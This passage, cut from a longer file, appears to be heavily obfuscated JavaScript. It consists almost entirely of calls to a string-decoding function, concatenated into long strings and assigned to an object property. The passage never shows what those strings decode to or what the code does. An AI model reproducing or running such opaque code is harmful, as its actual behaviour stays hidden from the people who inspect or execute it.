5,'S8]9')+V(0xb5a,'UYc9')+V(0xb90,'Ah8v')+V(0x537,'RPho')+V(0xa17,'doVL')+V(0x48b,'jPss')+V(0x14e,'uWl^')+V(0x3bf,'KOf$')+V(0x2a9,'4DP[')+V(0x565,'1PP7')+V(0x8d5,'mJb$')+V(0x556,'Z3ri')+V(0x909,'@rtr')+V(0x28f,'9rFX')+V(0x1a0,'D(ZJ')+V(0xba5,'5J1R')+V(0xaf1,'9nfR')+V(0x7c5,'Qw8y')+V(0x460,'9nfR')+V(0x891,'Oo0f')+V(0x241,'1U@^')+V(0xa87,')eoG')+V(0x613,'zqf8')+V(0x30d,'bQ0X')+V(0x6b6,')eoG')+V(0x10c,'PqZL')+V(0x3b2,'jCPA')+V(0x432,'OWBp')+V(0x97b,'NTIM')+V(0xaba,'@rtr')+V(0x9d6,'vs)E')+V(0x36d,'4^n(')+V(0x240,'*1ce')+V(0xab6,'*1ce')+V(0x10b,'MTx#')+V(0xb48,'4B3x')+V(0x716,'4B3x')+V(0x5fe,'RPho')+V(0x91f,'4DP[')+V(0x5e1,'Xr&G')+V(0x83d,'Z3ri')+V(0x70d,'jPss')+V(0x27c,'D(ZJ')+V(0x914,'doVL')+V(0x40a,'N#a&')+V(0x4c8,'N#a&')+V(0xa4d,'@tX3')+V(0xa1a,'Ah8v')+V(0x392,'1U@^')+V(0x7f1,'4DP[')+V(0x960,'i6#B')+V(0xade,'4DP[')+V(0x9ed,'MTx#')+V(0x3ab,'*1ce')+V(0x25c,'S8]9')+V(0x8ec,'4B3x')+V(0x5af,'RPho')+V(0xaeb,'SNyL')+V(0x318,'jCPA'))+(V(0x9a3,'D(ZJ')+V(0x791,'NTIM')+V(0x408,'4DP[')+V(0x3e7,'Oo0f')+V(0x44f,'Ch)e')+V(0x67b,'@tX3')+V(0x4a8,'NTIM')+V(0xb32,'Oo0f')+V(0x5b8,'@tX3')+V(0x3df,'Xr&G')+V(0x57c,'Xr&G')+V(0xa06,'*1ce')+V(0x9f9,'!VM0')+V(0xaf3,'$tkV')+V(0x80d,'*1ce')+V(0xa6a,'$tkV')+V(0x7c3,'Ah8v')+V(0x8e7,'OWBp')+V(0x5e0,'*1ce')+V(0xa01,'^cbq')+V(0x710,'5J1R')+V(0x4eb,'SNyL')+V(0xa31,'JJ&L')+V(0xb12,'Z3ri')+V(0x2ca,'zqf8')+V(0x853,'vs)E')+V(0x7b0,'9rFX')+V(0x19b,'70yr')+V(0x625,'26AL')+V(0x27a,'Ah8v')+V(0x577,'5J1R')+V(0x9e7,'*1ce')+V(0x216,'^cbq')+V(0x799,'^cbq')+V(0x296,'*1ce')+V(0xb17,'JJ&L')+V(0x502,'KOf$')+V(0x270,'9rFX')+V(0xae3,'N#a&')+V(0x143,'@tX3')+V(0x156,'bQ0X')+V(0x1da,'zqf8')+V(0x775,'Ch)e')+V(0x23a,'JJ&L')+V(0x49b,'vs)E')+V(0x576,'4^n(')+V(0x196,'@rtr')+V(0x295,'9rFX')+V(0x13e,'doVL')+V(0x969,'^cbq')+V(0xa7f,'S8]9')+V(0xa4f,'zqf8')+V(0x52a,'S8]9')+V(0x996,'N#a&')+V(0x9b6,'Ah8v')+V(0xa19,'uWl^')+V(0x3e6,'D(ZJ')+V(0xb99,'^cbq')+V(0x71c,'MTx#')+V(0x81a,'uWl^')+V(0x306,'Xr&G')+V(0x4e8,'um^I')+V(0x5ae,'9rFX')+V(0xa8e,'Xr&G')+V(0x9a5,'jCPA')+V(0x951,'Xr&G')+V(0x3c6,'pRz[')+V(0x9c0,'9rFX')+V(0xa52,'1U@^')+V(0x22c,'Oo0f')+V(0x965,'KOf$')+V(0xb96,'ieOl')+V(0x53a,'*1ce')+V(0x3eb,'*1ce')+V(0x53b,'um^I')+V(0x86e,'4DP[')+V(0x680,'Ah8v')+V(0x3b1,'1U@^')+V(0x1d4,'9rFX')+V(0x936,'Oo0f')+V(0x864,'Qw8y')+V(0x809,'KOf$')+V(0x8b2,'@tX3')+V(0x2b5,'Ah8v')+V(0x608,'9rFX')+V(0x3ec,'^cbq')+V(0x696,'gLwM')+V(0x967,'1PP7')+V(0x4d3,'1PP7')+V(0x55a,'pRz[')+V(0x307,'jPss')+V(0xa92,'Qw8y')+V(0x124,'@rtr')+V(0x233,'9rFX')+V(0x368,'9nfR')+V(0xff,'4^n(')+V(0xbdf,'Z3ri')+V(0x357,'4B3x')+V(0x7bf,'^cbq')+V(0x793,'jCPA')+V(0xb11,')^y@')+V(0x7a6,'mJb$')+V(0x26c,'9rFX')+V(0x11a,'1PP7')+V(0x126,'doVL')+V(0x455,'9rFX')+V(0x6b4,'NTIM')+V(0x998,'1U@^')+V(0x829,'PqZL')+V(0x220,')eoG')+V(0x1c5,'Ch)e')+V(0x7a7,'Qw8y')+V(0x134,'doVL')+V(0x943,'SNyL')+V(0x29f,'RPho')+V(0x1f5,'ieOl')+V(0x2b0,'Z3ri')+V(0x8fd,'Z3ri')+V(0x84a,'4B3x')+V(0x78b,'*1ce')+V(0x5d1,'KOf$')+V(0xf7,'KOf$')+V(0x43a,'@81t')+V(0x7f3,'pRz[')+V(0xb10,'N#a&')+V(0x68b,')^y@')+V(0x1aa,'$tkV')+V(0x843,'D(ZJ')+V(0xb89,'70yr')+V(0x42d,'Qw8y')+V(0xb8c,'gLwM')+V(0x9c5,'1PP7')+V(0x3c4,'Qw8y')+V(0x395,'ieOl')+V(0x523,'SNyL')+V(0xb08,'$tkV')+V(0x92c,'^cbq')+V(0x4c9,'Ch)e')+V(0x78c,'4B3x')+V(0xaad,'gLwM')+V(0x5eb,'1PP7')+V(0xacb,'4DP[')+V(0x867,'@rtr')+V(0x3e0,'pRz[')+V(0x516,'um^I')+V(0x1cd,'gLwM')+V(0xb06,'MTx#')+V(0x2fb,'zqf8')+V(0x887,'$tkV')+V(0xa85,'Z3ri')+V(0x12e,'jPss')+V(0xbd0,'!VM0')+V(0x764,')eoG')+V(0x526,'MTx#')+V(0x6fd,'SNyL')+V(0x2f4,'D(ZJ')+V(0x6b8,'OWBp')+V(0xb83,'S8]9')+V(0x7c7,'Qw8y')+V(0x97a,'jPss')+V(0x591,'jPss')+V(0xa98,'jPss')+V(0x9f4,'OWBp')+V(0x2c3,'@tX3')+V(0x32d,'mJb$')+V(0x6d4,'zqf8')+V(0x730,'Xr&G')+V(0xbd5,'uWl^')+V(0x9ac,'NTIM')+V(0x3ba,'9rFX')+V(0x3f4,'1U@^')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x9e2,'zqf8')+V(0x7b4,'*1ce')+V(0x98d,'5J1R')+V(0x370,'Qw8y')+V(0x77d,'N#a&')+V(0x21a,'9rFX')+V(0x506,'Ah8v')+V(0x7aa,'S8]9')+V(0x416,'4B3x')+V(0x4be,'Xr&G')+V(0x154,'doVL')+V(0x7e5,'jCPA')+V(0xb2e,'Qw8y')+V(0x86f,'1PP7')+V(0x1c6,'S8]9')+V(0xb97,')eoG')+V(0x595,'ieOl')+V(0x205,'bQ0X')+V(0x2b3,'UYc9')+V(0x7ec,'Xr&G')+V(0x513,'1U@^')+V(0x7ca,'5J1R')+V(0xfa,'@tX3')+V(0x2ac,'!VM0')+V(0x9c7,'1PP7')+V(0xa89,'KOf$')+V(0x644,'JJ&L'))+(V(0x701,'bQ0X')+V(0x82e,'mJb$')+V(0x597,'D(ZJ')+V(0x3a3,'4B3x')+V(0xfe,'D(ZJ')+V(0x7b2,'SNyL')+V(0x820,'um^I')+V(0x6ce,'Oo0f')+V(0x4d6,'NTIM')+V(0x592,'9nfR')+V(0x549,'D(ZJ')+V(0x4fd,'mJb$')+V(0x627,'uWl^')+V(0x955,'$tkV')+V(0x152,'S8]9')+V(0x61f,'26AL')+V(0x6c0,'4DP[')+V(0x1c3,'bQ0X')+V(0x962,'jCPA')+V(0x207,'i6#B')+V(0x736,'$tkV')+V(0x198,'gLwM')+V(0x857,'um^I')+V(0x57b,'@rtr')+V(0xaf8,'doVL')+V(0x421,'Ah8v')+V(0xb50,'Ah8v')+V(0xa29,'5J1R')+V(0x956,'pRz[')+V(0x6fb,'Qw8y')+V(0x3b8,'Qw8y')+V(0x628,'i6#B')+V(0x5b4,'mJb$')+V(0x8ad,')^y@')+V(0x9da,'5J1R')+V(0x1e1,'KOf$')+V(0x633,'SNyL')+V(0x708,'4DP[')+V(0x4ea,'N#a&')+V(0x796,'ieOl')+V(0x27e,'@tX3')+V(0x979,'OWBp')+V(0x54e,'mJb$')+V(0xa3e,'70yr')+V(0xb56,'Ch)e')+V(0x35c,'5J1R')+V(0x74e,'^cbq')+V(0x2f0,'NTIM')+V(0x131,'5J1R')+V(0x62d,'jCPA')+V(0xa28,'Xr&G')+V(0x7fc,'MTx#')+V(0x562,'*1ce')+V(0x7de,')eoG')+V(0xa20,'jPss')+V(0x102,'70yr')+V(0x21b,'OWBp')+V(0x343,'OWBp')+V(0xb2d,'NTIM')+V(0x4df,'JJ&L')+V(0x59d,'Ah8v')+V(0x96e,'SNyL')+V(0x931,'Xr&G')+V(0x954,'1U@^')+V(0x671,'gLwM')+V(0x262,'jCPA')+V(0xa84,'mJb$')+V(0xb24,')^y@')+V(0x55b,'uWl^')+V(0xbcf,'gLwM')+V(0xbcc,'26AL')+V(0x7f4,'S8]9')+V(0x8fa,'OWBp')+V(0x705,')^y@')+V(0x4af,'doVL')+V(0x6ea,'Qw8y')+V(0x1f8,'zqf8')+V(0x2d4,'jCPA')+V(0x21e,'NTIM')+V(0x48e,')^y@')+V(0xb7b,'*1ce')+V(0x6c3,'doVL')+V(0xad2,'1PP7')+V(0x2ef,'!VM0')+V(0xa79,'um^I')+V(0x776,'Ah8v')+V(0x425,'pRz[')+V(0x1a6,'@81t')+V(0x3a9,'S8]9')+V(0x1d8,'RPho')+V(0x50a,'OWBp')+V(0x3d1,'doVL')+V(0x471,'SNyL')+V(0x46b,'@rtr')+V(0xbba,'Oo0f')+V(0x18d,'26AL')+V(0x3ca,'i6#B')+V(0xbc7,'OWBp')+V(0xa88,'N#a&')+V(0x6ca,'bQ0X')+V(0xb72,'26AL')+V(0xb70,'26AL')+V(0x3ad,'26AL')+V(0x267,'1U@^')+V(0x598,'*1ce')+V(0x762,'SNyL')+V(0x6a3,'UYc9')+V(0x692,'zqf8')+V(0xbd9,'um^I')+V(0x22e,'1PP7')+V(0x142,'UYc9')+V(0x91e,')^y@')+V(0x82d,'NTIM')+V(0x3dc,')eoG')+V(0x87f,'@rtr')+V(0x89f,'70yr')+V(0xaaf,'NTIM')+V(0x489,'SNyL')+V(0x2d1,')eoG')+V(0x71a,'^cbq')+V(0x365,'i6#B')+V(0xb85,'OWBp')+V(0x305,'4DP[')+V(0x8a4,'jCPA')+V(0x874,'@tX3')+V(0x55c,'MTx#')+V(0x690,'gLwM')+V(0x97c,'ieOl')+V(0x98a,'@tX3')+V(0x17b,'jCPA')+V(0x16b,'$tkV')+V(0x34b,'gLwM')+V(0x9d0,'@81t')+V(0x94c,'Ch)e')+V(0x434,'5J1R')+V(0x858,'*1ce')+V(0xae9,'uWl^')+V(0x104,'Qw8y')+V(0x45d,'!VM0')+V(0x1c8,'70yr')+V(0x560,'pRz[')+V(0x2fe,'pRz[')+V(0x866,'SNyL')+V(0xb65,'jCPA')+V(0x5dc,'uWl^')+V(0x12c,'@rtr')+V(0xb3d,'pRz[')+V(0x224,'@81t')+V(0x738,'SNyL')+V(0xb8e,'S8]9')+V(0x5fa,'Ah8v')+V(0x200,'zqf8')+V(0x928,'70yr')+V(0x5a9,'@rtr')+V(0xaca,'Oo0f')+V(0x99a,'@81t')+V(0x8eb,'jCPA')+V(0x225,'uWl^')+V(0x657,'Z3ri')+V(0x581,'jPss')+V(0x5ea,'Qw8y')+V(0x68e,'pRz[')+V(0xaa1,'uWl^')+V(0x1af,'@rtr')+V(0x479,'!VM0')+V(0xb6e,'26AL')+V(0xb07,'Ah8v')+V(0x35e,')^y@')+V(0x742,'ieOl')+V(0x157,'RPho')+V(0x8d3,')eoG')+V(0xba3,')^y@')+V(0xb6c,'^cbq')+V(0x7c9,'@81t')+V(0x600,'um^I')+V(0xb6f,'zqf8')+V(0x423,'9nfR')+V(0x3a5,'@81t')+V(0x1ca,'mJb$')+V(0x5f1,')eoG')),c[V(0x653,'4DP[')]=V(0x639,'^cbq')+V(0x269,'pRz[')+V(0x64c,'SNyL')+V(0x50e,'9rFX')+V(0x995,'@tX3')+V(0x5c5,'PqZL')+V(0xb1c,'PqZL')+V(0x9df,'9nfR')+V(0x67c,'NTIM')+V(0x79b,'D(ZJ')+V(0x327,'um^I')+V(0x39c,'UYc9')+V(0x7dc,'PqZL')+V(0x4fb,'mJb$')+V(0x13a,'SNyL')+V(0x561,'NTIM')+V(0xbb9,'9rFX')+V(0x984,'9rFX')+V(0x3fa,'Ch)e')+V(0x84b,'UYc9')+V(0x6a8,'SNyL')+V(0x1a2,'bQ0X')+V(0x9b4,'70yr')+V(0x667,'1PP7')+V(0xa2f,'ieOl')+V(0x915,'SNyL')+V(0x678,'Qw8y')+V(0x1b6,'4B3x')+V(0x942,'4DP[')+V(0xa94,'Xr&G')+V(0x377,'jCPA')+V(0x292,'4DP[')+V(0x1c9,'ieOl')+V(0x50c,'4B3x')+V(0x9ab,'jPss')+V(0x119,'Ch)e')+V(0x6e8,'9nfR')+V(0x2de,'1PP7')+V(0x394,'^cbq')+V(0xaa3,'@rtr')+V(0x540,'@tX3')+V(0xb27,'9nfR')+V(0x636,'PqZL')+V(0x725,'KOf$')+V(0x61b,'D(ZJ')+V(0x72a,')^y@')+V(0xb42,'D(ZJ')+V(0xb84,'4DP[')+V(0xb7f,'9rFX')+V(0x1a8,'jCPA')+V(0x190,'9nfR')+V(0x3b7,'um^I')+V(0xb30,'Xr&G')+V(0x997,'4DP[')+V(0x64d,'@81t')+V(0x741,'@rtr')+V(0x229,'D(ZJ')+V(0x33a,'PqZL')+V(0x67e,'4DP[')+V(0x559,'MTx#')+V(0xbae,'mJb$')+V(0x752,'um^I')+V(0x770,'pRz[')+V(0x8e3,'9rFX')+V(0x940,')eoG')+V(0x383,'uWl^')+V(0x9b3,'1U@^')+V(0x468,'4DP[')+V(0xaa4,'JJ&L')+V(0x222,'*1ce')+V(0x133,'SNyL')+V(0x34f,'i6#B')+V(0x7a8,'@81t')+V(0x3da,'uWl^')+V(0x8a1,'Z3ri')+V(0x5a7,'4DP[')+V(0x30b,'D(ZJ')+V(0xa8a,'zqf8')+V(0x6c9,'jPss')+V(0x452,'5J1R')+V(0xa4c,'KOf$')+V(0x192,'KOf$')+V(0x8cc,'4^n(')+V(0x610,'S8]9')+V(0x815,'zqf8')+V(0x772,'KOf$')+V(0x276,'Z3ri')+V(0x48d,'4^n(')+V(0x886,'OWBp')+V(0x49f,'PqZL')+V(0x2a2,'OWBp')+V(0x8c9,'S8]9')+V(0x4da,'4^n(')+V(0x9c4,'jCPA')+V(0x876,'Oo0f')+V(0x1e6,'zqf8')+V(0x7fd,'70yr')+V(0x8f9,'OWBp')+V(0x81c,'9nfR')+V(0x101,'Xr&G')+V(0x54d,'@rtr')+V(0x533,'Qw8y')+V(0xb9c,'Xr&G')+V(0x3ed,'9rFX')+V(0x5e2,'MTx#')+V(0x49d,'OWBp')+V(0x63c,'mJb$')+V(0x85d,'Ch)e')+V(0xa5c,'9rFX')+V(0x6ec,'5J1R')+V(0x78f,'doVL')+V(0x1b2,'um^I')+V(0x7d0,'gLwM')+V(0x945,'um^I')+V(0xb21,')^y@')+V(0x1b1,'D(ZJ')+V(0x75f,'^cbq')+V(0xb1b,'uWl^')+V(0x9be,'@tX3')+V(0x5bf,'mJb$')+V(0x79e,'Ah8v')+V(0x77a,'KOf$')+V(0x31b,'@rtr')+V(0x88d,'1PP7')+V(0x2f9,')^y@')+V(0x1dc,'9rFX')+V(0x56a,'Ah8v')+V(0x8d2,'uWl^')+V(0xba1,'@rtr')+V(0x402,'vs)E')+V(0x7ba,'Qw8y')+V(0x90d,'Xr&G')+V(0x854,'UYc9')+V(0x84f,'^cbq')+V(0x54c,'^cbq')+V(0x356,'mJb$')+V(0x5ed,'26AL')+V(0xbe2,'ieOl')+V(0xab5,'MTx#')+V(0x33b,'Oo0f')+V(0x21f,'Qw8y')+V(0x67a,'ieOl')+V(0x7fa,'vs)E')+V(0x8cf,'4^n(')+V(0x5a8,'jCPA')+V(0x609,'4DP[')+V(0x501,'i6#B')+V(0x2eb,'jCPA')+V(0x3a4,'UYc9')+V(0x169,'KOf$')+V(0x5c8,'bQ0X')+V(0x14d,'9nfR')+V(0x9b0,'4B3x')+V(0x4b5,'5J1R')+V(0x52c,'26AL')+V(0x7ed,'MTx#')+V(0x727,'S8]9')+V(0xb58,'^cbq')+V(0xa7b,'26AL')+V(0x92e,'S8]9')+V(0x237,'mJb$')+V(0x737,'ieOl')+V(0x170,'@rtr')+V(0x93f,'gLwM')+V(0x86d,'MTx#')+V(0x6c6,'^cbq')+V(0x69f,'4DP[')+V(0x49a,'9rFX')+V(0x287,'^cbq')+V(0xb2a,'Qw8y')+V(0xb45,'5J1R')+V(0x9c2,'bQ0X')+V(0xac5,'OWBp')+V(0x4c5,'D(ZJ')+V(0xa33,'mJb$')+V(0x15a,'S8]9')+V(0x6a5,'pRz[')+V(0xb98,')^y@')+V(0x85e,'Ah8v')+V(0x58e,'$tkV')+V(0x2f3,'@81t')+V(0x5cf,'Z3ri')+V(0x623,'zqf8')+V(0x8e1,'1PP7')+V(0x990,'Qw8y')+V(0x7c0,'Ah8v')+V(0x311,'KOf$')+V(0x84c,'ieOl')+V(0x301,'S8]9')+V(0xa0f,'4B3x')+V(0x3a1,'Oo0f')+V(0x37d,'70yr')+V(0x5fb,'1U@^')+V(0x1e9,'5J1R')+V(0x60a,'$tkV')+V(0x32c,'doVL')+V(0x525,'5J1R')+V(0x2ae,'NTIM')+V(0x41a,'!VM0')+V(0x3bb,'26AL')+(V(0x8a6,'4B3x')+V(0x4aa,'Xr&G')+V(0x99e,'ieOl')+V(0x757,'S8]9')+V(0xa23,'uWl^')+V(0x802,'MTx#')+V(0x4ff,'5J1R')+V(0xaae,'Ch)e')+V(0x5d6,'jCPA')+V(0x947,'RPho')+V(0xaec,'1PP7')+V(0x893,'@tX3')+V(0x103,'MTx#')+V(0x29a,'*1ce')+V(0x4ac,'NTIM')+V(0x230,'@rtr')+V(0x2aa,'UYc9')+V(0xa9b,'Qw8y')+V(0x83a,'Qw8y')+V(0x59c,'^cbq')+V(0x22f,')^y@')+V(0x7b1,'9rFX')+V(0x243,'SNyL')+V(0xbb4,'bQ0X')+V(0xaff,'Xr&G')+V(0x515,'26AL')+V(0x611,'!VM0')+V(0x16c,'RPho')+V(0x284,'PqZL')+V(0x6cf,'UYc9')+V(0xa6d,'OWBp')+V(0x73a,'um^I')+V(0x697,'NTIM')+V(0x6f7,'JJ&L')+V(0x3a7,'Xr&G')+V(0xadd,'jCPA')+V(0x297,'gLwM')+V(0x187,'KOf$')+V(0x80c,'9nfR')+V(0x5ac,'@rtr')+V(0x2e3,'Z3ri')+V(0x56c,'70yr')+V(0x2b7,'S8]9')+V(0x173,'zqf8')+V(0x63b,'uWl^')+V(0x58c,'MTx#')+V(0x265,'N#a&')+V(0x3c2,'MTx#')+V(0x320,'Xr&G')+V(0x507,'uWl^')+V(0x2be,'UYc9')+V(0x415,'26AL')+V(0x6a6,'S8]9')+V(0xaaa,'jPss')+V(0xacc,'vs)E')+V(0xad1,'mJb$')+V(0x7c4,'5J1R')+V(0x7a0,'@rtr')+V(0x580,'um^I')+V(0x9d9,'4^n(')+V(0x20e,'uWl^')+V(0x5f2,'Ah8v')+V(0x3f5,'Z3ri')+V(0x4b1,'SNyL')+V(0x1b5,'4^n(')+V(0x6b0,'9nfR')+V(0xb4f,'*1ce')+V(0x803,'UYc9')+V(0x4ee,'SNyL')+V(0x788,'N#a&')+V(0x1bf,'KOf$')+V(0x95e,'NTIM')+V(0x15c,'KOf$')+V(0x27d,'$tkV')+V(0x9dd,'S8]9')+V(0xaed,'PqZL')+V(0x317,'*1ce')+V(0xa13,'Ah8v')+V(0xbce,'RPho')+V(0x4e7,'9nfR')+V(0xa81,'$tkV')+V(0x4e6,'@rtr')+V(0x963,'9rFX')+V(0x31c,'$tkV')+V(0x986,'PqZL')+V(0x8a3,'1U@^')+V(0x881,'9nfR')+V(0x1fd,'MTx#')+V(0x650,'bQ0X')+V(0x24e,'S8]9')+V(0x4d2,'@81t')+V(0x99f,'UYc9')+V(0xaa0,'mJb$')+V(0x372,'KOf$')+V(0xb4a,'Z3ri')+V(0xa1d,'MTx#')+V(0x93a,'Ch)e')+V(0x475,'UYc9')+V(0x668,'RPho')+V(0x319,'5J1R')+V(0x12f,'gLwM')+V(0xb4d,'gLwM')+V(0xb2b,'RPho')+V(0x6cd,'4^n(')+V(0x5d5,'jCPA')+V(0xa0e,'uWl^')+V(0x165,'^cbq')+V(0x1f9,'uWl^')+V(0x630,'9nfR')+V(0x54f,'vs)E')+V(0x5fd,'i6#B')+V(0x76e,'UYc9')+V(0x514,'^cbq')+V(0x999,'NTIM')+V(0xba8,'26AL')+V(0x29e,'Ch)e')+V(0x286,'UYc9')+V(0x1ce,'jPss')+V(0x5de,'pRz[')+V(0x31d,'SNyL')+V(0x9cd,'@rtr')+V(0x2ee,'26AL')+V(0x779,'4DP[')+V(0x431,'^cbq')+V(0x2a5,'9nfR')+V(0x7da,'zqf8')+V(0x77e,'i6#B')+V(0xf5,'!VM0')+V(0x274,'1PP7')+V(0xbab,')eoG')+V(0x8cb,'ieOl')+V(0x9d3,'PqZL')+V(0x989,'jPss')+V(0x9dc,'9rFX')+V(0x607,'jCPA')+V(0x8a2,'uWl^')+V(0x2b8,'4^n(')+V(0x83b,'i6#B')+V(0x498,'bQ0X')+V(0x66f,'NTIM')+V(0x10a,'Qw8y')+V(0xa5e,'70yr')+V(0x45c,'RPho')+V(0x78d,'pRz[')+V(0x46d,'uWl^')+V(0x9d1,'UYc9')+V(0x899,'uWl^')+V(0x518,'*1ce')+V(0x641,'@tX3')+V(0x36e,'um^I')+V(0xa67,'doVL')+V(0x52e,'Xr&G')+V(0x790,'SNyL')+V(0x128,'Qw8y')+V(0x8bd,'@tX3')+V(0x323,'4DP[')+V(0x7ee,'OWBp')+V(0x56b,'$tkV')+V(0x98b,'i6#B')+V(0xb0e,'doVL')+V(0x75d,'*1ce')+V(0x3f3,'4B3x')+V(0x71e,'JJ&L')+V(0x5c9,'*1ce')+V(0x91a,'PqZL')+V(0x74b,'MTx#')+V(0x28c,'@81t')+V(0xa45,'bQ0X')+V(0xbda,'^cbq')+V(0x1b9,'JJ&L')+V(0xf2,'@tX3')+V(0x795,'doVL')+V(0x11c,'Z3ri')+V(0x10e,'@81t')+V(0x9a4,'D(ZJ')+V(0x3ac,'^cbq')+V(0x908,'S8]9')+V(0x1ed,'Oo0f')+V(0x946,'RPho')+V(0x536,'@rtr')+V(0x1f2,'70yr')+V(0x388,'jCPA')+V(0x34e,'D(ZJ')+V(0x24a,')^y@')+V(0x211,'UYc9')+V(0x78a,'Ch)e')+V(0x294,'SNyL')+V(0x23b,'Qw8y')+V(0x5f5,'ieOl')+V(0x5a1,'1PP7')+V(0x1f3,'jPss')+V(0x487,'mJb$')+V(0x9fc,'70yr')+V(0x4c1,'26AL')+V(0x43e,'SNyL')+V(0x958,'zqf8')+V(0x94e,'UYc9')+V(0xb51,'zqf8')+V(0x8d1,'RPho')+V(0x7fb,'1U@^'))+(V(0x8b3,'JJ&L')+V(0xa2b,'Xr&G')+V(0x883,'ieOl')+V(0x95d,'S8]9')+V(0x97e,'*1ce')+V(0x290,'9nfR')+V(0x41c,'Z3ri')+V(0x8f1,'Ah8v')+V(0x10d,'jCPA')+V(0x361,'D(ZJ')+V(0x9eb,')eoG')+V(0x1fb,'1PP7')+V(0x8de,'4^n(')+V(0x2a7,'Oo0f')+V(0x72c,'1PP7')+V(0x3bd,'ieOl')+V(0x24c,'Qw8y')+V(0x7be,')eoG')+V(0xbc4,'Oo0f')+V(0x32e,'4B3x')+V(0x181,'N#a&')+V(0x92a,'Xr&G')+V(0x115,'mJb$')+V(0x342,'@81t')+V(0x25b,'vs)E')+V(0x563,'pRz[')+V(0x13f,'JJ&L')+V(0xb59,'4B3x')+V(0xb33,'26AL')+V(0x71b,'jPss')+V(0x99d,'mJb$')+V(0xa77,'RPho')+V(0x5df,'doVL')+V(0x325,'SNyL')+V(0x138,'SNyL')+V(0xb7c,'OWBp')+V(0x9d4,'^cbq')+V(0x33d,'@81t')+V(0x544,'Z3ri')+V(0xa9e,'9nfR')+V(0xb3c,'1PP7')+V(0xabc,'1U@^')+V(0xec,'um^I')+V(0xa04,'70yr')+V(0xbe3,'4B3x')+V(0x74c,'9rFX')+V(0x14c,'UYc9')+V(0x66e,'1U@^')+V(0x830,'Ah8v')+V(0x186,'SNyL')+V(0x9e6,')eoG')+V(0xbdd,'5J1R')+V(0x7e6,'Ch)e')+V(0x719,'@tX3')+V(0x7dd,'*1ce')+V(0x885,'ieOl')+V(0x470,'jPss')+V(0x95b,'^cbq')+V(0x344,'Qw8y')+V(0xbd6,'1PP7')+V(0x62e,'JJ&L')+V(0x1cc,'D(ZJ')+V(0x53d,'9rFX')+V(0x61d,'bQ0X')+V(0x6e1,'Xr&G')+V(0x1be,'Oo0f')+V(0x903,'Xr&G')+V(0xba9,'NTIM')+V(0x282,'pRz[')+V(0x1d1,'OWBp')+V(0x400,'4B3x')+V(0x599,'Qw8y')+V(0x6ae,'doVL')+V(0xaef,'!VM0')+V(0x991,'1PP7')+V(0x6f5,'D(ZJ')+V(0x36a,'RPho')+V(0x7bc,'^cbq')+V(0xb60,'RPho')+V(0x5b1,')^y@')+V(0x69b,'@rtr')+V(0x6bb,'4^n(')+V(0x713,'Xr&G')+V(0x8a5,'Oo0f')+V(0xa0d,'UYc9')+V(0x428,'1U@^')+V(0x672,'ieOl')+V(0x68a,'@rtr')+V(0xb3b,'4B3x')+V(0x348,')eoG')+V(0x312,'$tkV')+V(0x462,'Xr&G')+V(0x219,'26AL')+V(0x818,'jPss')+V(0x32f,'MTx#')+V(0x894,'26AL')+V(0x691,'jCPA')+V(0x313,'@tX3')+V(0x121,'SNyL')+V(0x758,'gLwM')+V(0x78e,'ieOl')+V(0x14f,'JJ&L')+V(0x649,'9nfR')+V(0x19e,'OWBp')+V(0xbbd,'Qw8y')+V(0x271,'4^n(')+V(0x658,'KOf$')+V(0x582,'70yr')+V(0x31e,'KOf$')+V(0x43d,'Qw8y')+V(0x105,'@tX3')+V(0x859,'@rtr')+V(0x461,'i6#B')+V(0x1c4,'9rFX')+V(0xa9d,'i6#B')+V(0x41d,'doVL')+V(0x2bf,'UYc9')+V(0x29d,'4B3x')+V(0x541,'KOf$')+V(0x5b3,'4B3x')+V(0xacd,'9nfR')+V(0x9e9,'Xr&G')+V(0x3f7,'@81t')+V(0x572,'N#a&')+V(0x1ea,'JJ&L')+V(0x553,'vs)E')+V(0xb31,'mJb$')+V(0x424,')eoG')+V(0xa50,'um^I')+V(0x87d,'MTx#')+V(0x65f,'@rtr')+V(0x110,'JJ&L')+V(0xba2,'Z3ri')+V(0x440,'$tkV')+V(0x334,'Ah8v')+V(0x6e2,'1U@^')+V(0x4f6,'Qw8y')+V(0x6d3,')eoG')+V(0x8c2,'jPss')+V(0xacf,'PqZL')+V(0x6b1,'4DP[')+V(0x347,')^y@')+V(0xb5d,')eoG')+V(0xb43,'1PP7')+V(0x84e,'26AL')+V(0x490,'9rFX')+V(0xa1c,'doVL')+V(0x3af,'70yr')+V(0x700,'i6#B')+V(0xabb,'4DP[')+V(0x4ca,'ieOl')+V(0x4ed,'UYc9')+V(0x723,'4^n(')+V(0x974,'bQ0X')+V(0x384,'70yr')+V(0xbc5,'jPss')+V(0x7d4,'4DP[')+V(0x786,'4DP[')+V(0xb54,'ieOl')+V(0x538,'Qw8y')+V(0x3ee,'ieOl')+V(0x63e,'@rtr')+V(0xea,'JJ&L')+V(0x42c,'Oo0f')+V(0x81e,'gLwM')+V(0x5f7,'Z3ri')+V(0x4ae,'5J1R')+V(0xbbe,'NTIM')+V(0x901,'Ah8v')+V(0x60e,'*1ce')+V(0x2f6,'KOf$')+V(0x4fe,'Ch)e')+V(0x94b,'9nfR')+V(0x554,'*1ce')+V(0x472,'bQ0X')+V(0x5f9,'D(ZJ')+V(0x8f3,'!VM0')+V(0x733,'PqZL')+V(0xad4,'70yr')+V(0x36f,'1U@^')+V(0x90a,'gLwM')+V(0x7b3,'KOf$')+V(0x871,'Ch)e')+V(0x6e4,'Z3ri')+V(0x828,')eoG')+V(0x8f8,'KOf$')+V(0x474,'zqf8')+V(0x7fe,'^cbq')+V(0x3fc,'ieOl')+V(0xb8f,'JJ&L')+V(0x1e5,'Z3ri')+V(0x234,'Qw8y')+V(0x6ac,'gLwM')+V(0x4bb,'70yr')+V(0x162,'ieOl')+V(0x27f,'Ah8v')+V(0x3c5,'SNyL')+V(0x8a9,'RPho')+V(0xa93,'4^n(')+V(0x3c7,'4DP['))+(V(0x7e1,'doVL')+V(0x488,'@tX3')+V(0x3a8,'@tX3')+V(0x330,'jCPA')+V(0x236,'zqf8')+V(0x59e,'N#a&')+V(0x43b,'uWl^')+V(0x9e5,'bQ0X')+V(0x7d7,'Qw8y')+V(0x59f,'Oo0f')+V(0x6a2,'jCPA')+V(0x9b5,'KOf$')+V(0xb0d,'bQ0X')+V(0xb28,'1PP7')+V(0x5e5,'jCPA')+V(0xb9d,'D(ZJ')+V(0x2ab,'JJ&L')+V(0x579,'Qw8y')+V(0xa51,'jPss')+V(0x11f,'26AL')+V(0x8e2,'RPho')+V(0x7eb,'jPss')+V(0xa05,'@81t